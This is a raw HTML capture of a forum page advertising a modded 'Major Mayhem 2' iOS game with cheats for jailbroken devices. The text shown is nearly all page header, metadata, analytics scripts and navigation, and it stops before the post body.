

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dervislergrup.com/topic/4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more/
body_size: 22738
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="33"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Major Mayhem 2: Action Shooter v1.160 +20++ Cheats [Debug Menu - Add Coins, Gems &amp; More!] - ios jailbreak Cheat Premium - Dervisler Grup</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-237XK2E8Y4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-237XK2E8Y4');
</script>
		
		
		
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNND5K');</script>
<!-- End Google Tag Manager -->
		
		
		


	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_flags.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_topics.css?v=fe9cfcab201737567095'>



	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//dervislergrup.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.1'>




	
	
	<style id="themeVariables">
		
			:root{

--mention_button: post_controls;
--set__i-logo-slogan: A New Age;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 
		</style>
	

	


		
			<link rel="preload" as="font" type="font/woff2" href="//dervislergrup.com/applications/core/interface/static/fontawesome/webfonts/fa-solid-900.woff2" crossorigin="anonymous">
			
				<link rel="preload" as="script" media="(min-width:980px)" href="//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js">
			
		
		



	<meta name="viewport" content="width=device-width, initial-scale=1">
	
		
		
			<meta property="og:image" content="https://dervislergrup.com/ipb/monthly_2020_02/dervisler.png.9505c6be7de7abd362db1b5e648d6f56.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@smailyilmzz">
		
	
	
		
			
				
					<meta property="og:title" content="Major Mayhem 2: Action Shooter v1.160 +20++ Cheats [Debug Menu - Add Coins, Gems &amp; More!]">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://dervislergrup.com/topic/4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more/">
				
			
		
	
		
			
				
					<meta name="description" content="Modded/Hacked App: Major Mayhem 2: Action Shooter By Rocket JumpBundle ID: com.rocketjump.majormayhem2iTunes Store Link: https://itunes.apple.com/us/app/major-mayhem-2-action-shooter/id1075567730?mt=8&amp;uo=4&amp;at=1010lce4 Mod Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza ...">
				
			
		
	
		
			
				
					<meta property="og:description" content="Modded/Hacked App: Major Mayhem 2: Action Shooter By Rocket JumpBundle ID: com.rocketjump.majormayhem2iTunes Store Link: https://itunes.apple.com/us/app/major-mayhem-2-action-shooter/id1075567730?mt=8&amp;uo=4&amp;at=1010lce4 Mod Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza ...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2018-10-17T15:15:00Z">
				
			
		
	
		
			
				
					<meta name="keywords" content=", [debug, +20++, action, add, cheats, coins,, gems, major, mayhem, menu, more!], shooter, v1.160">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Dervisler Grup">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://dervislergrup.com/topic/4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">
	
	
	
	<link rel="manifest" href="https://dervislergrup.com/manifest.webmanifest/">
	<meta name="msapplication-config" content="https://dervislergrup.com/browserconfig.xml/">
	<meta name="msapplication-starturl" content="/">
	<meta name="application-name" content="www.dervislergrup.com">
	<meta name="apple-mobile-web-app-title" content="www.dervislergrup.com">
	
		<meta name="theme-color" content="#ffb84d">
	
	
		<meta name="msapplication-TileColor" content="#ffffff">
	
	
		<link rel="mask-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca.svg?v=1710967126" color="#ffffff">
	

	
	
		
	
		
			
				<link rel="icon" sizes="36x36" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-36x36.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="48x48" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-48x48.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-72x72.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="96x96" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-96x96.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-144x144.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="192x192" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-192x192.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="256x256" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-256x256.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="384x384" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-384x384.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="512x512" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-512x512.png?v=1710967126">
			
		
	
		
			
				<meta name="msapplication-square70x70logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square70x70logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-TileImage" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-TileImage.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square150x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square150x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-wide310x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-wide310x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square310x310logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square310x310logo.png?v=1710967126"/>
			
		
	
		
			
				
					<link rel="apple-touch-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-57x57.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="60x60" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-60x60.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-72x72.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="76x76" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-76x76.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="114x114" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-114x114.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="120x120" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-120x120.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-144x144.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="152x152" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-152x152.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="180x180" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-180x180.png?v=1710967126">
				
			
		
	

	
	
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-touch-fullscreen" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">

		
			
		
	


		

	
	<link rel='icon' href='https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-controller="core.front.core.app"  data-message=""  data-pageapp="forums" data-pagelocation="front" data-pagemodule="forums" data-pagecontroller="topic" data-pageid="4772"   >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNND5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		<div class="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app">
				


				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_eb6f5d.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_4ac5de.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
					
<nav class='ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Major Mayhem 2: Action Shooter v1.160 +20++ Cheats [Debug Menu - Add Coins, Gems &amp; More!]</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
				
				
					
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						<div class="ipsHeader__top" hidden>
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
								<div data-ips-header-position="2" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_5042d8.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
								<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    
<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar">
			


	
		
		
			
		
		<li data-active data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Browse</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
						


	
		
		
			
		
		<li data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://dervislergrup.com"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://dervislergrup.com/events/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span>Events</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://dervislergrup.com/files/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Downloads</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://dervislergrup.com/staff/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Staff</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://dervislergrup.com/online/"  data-navItem-id="36" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Online Users</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://dervislergrup.com/leaderboard/"  data-navItem-id="37" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Leaderboard</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activity</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
						


	
		
		
		<li  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://dervislergrup.com/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>All Activity</span>
					</a>
				
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://dervislergrup.com/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Search</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
	

			<li data-el="nav-more" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button"><i class="fa-ips fa-ips--primary-nav"></i><span>More</span><i class="fa-solid fa-angle-down"></i></button>
				<ul class="ipsNav__dropdown" id="nav__more" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
								<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <a href="https://dervislergrup.com/login/" class="ipsUserNav__link" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/login/'>
		<input type="hidden" name="csrfKey" value="9a96ca0f3c13db92d9e4dc785d12d590">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy80NzcyLW1ham9yLW1heWhlbS0yLWFjdGlvbi1zaG9vdGVyLXYxMTYwLTIwLWNoZWF0cy1kZWJ1Zy1tZW51LWFkZC1jb2lucy1nZW1zLW1vcmUv">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns--lines'>
					<div class='ipsColumns__primary' id='elUserSignIn_internal'>
						
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://dervislergrup.com/lostpassword/' >
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumns__secondary i-basis_280'>
						<div class='i-padding_3' id='elUserSignIn_external'>
							<div class=''>
								
								<div class='i-grid i-gap_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://dervislergrup.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class='ipsBreadcrumb ipsBreadcrumb--top ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Major Mayhem 2: Action Shooter v1.160 +20++ Cheats [Debug Menu - Add Coins, Gems &amp; More!]</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
			    
			    
			
		</div>
	

	
</div>
								<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' aria-controls="ipsSearchDialog" aria-expanded="false" data-ipscontrols>
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
							</div>
						</div>
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" hidden>
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
